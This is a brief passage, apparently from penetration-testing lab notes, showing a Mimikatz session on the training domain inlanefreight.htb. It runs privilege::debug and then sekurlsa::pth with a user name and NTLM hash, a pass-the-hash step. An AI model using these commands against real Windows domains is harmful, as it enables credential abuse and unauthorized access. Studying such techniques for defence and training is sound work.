 Mimikatz - Pass the Key or OverPass the Hash
Pass the Ticket (PtT) from Windows
c:\tools> mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug  6 2020 14:53:43
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:inlanefreight.htb /user:plaintext /ntlm:3f74aa8f08f712f09cd5177b5c1ce50f